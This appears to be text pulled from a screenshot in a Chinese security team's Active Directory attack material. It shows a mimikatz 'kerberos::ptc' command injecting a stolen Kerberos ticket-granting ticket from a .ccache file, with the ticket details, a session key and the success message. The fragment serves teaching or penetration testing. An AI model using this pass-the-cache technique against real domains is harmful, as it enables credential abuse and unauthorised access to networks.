 mimikatz # kerberos::ptc C:\Users\98612\Desktop\mimikatz\x64\TGT_98612@yokan.com
.ccache
Principal : (01) : 98612 ; @ YOKAN.COM
Data 0
Start/End/MaxRenew: 2021/11/26 18:06:26 ; 2021/11/27 4:06:26 ; 2021/1
2/3 18:06:26
Service Name (01) : krbtgt ; YOKAN.COM ; @ YOKAN.COM
Target Name  (01) : krbtgt ; YOKAN.COM ; @ YOKAN.COM
Client Name  (01) : 98612 ; @ YOKAN.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
29cf9e746dbb419c73b4591749ff52ce
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
Z2O安全团队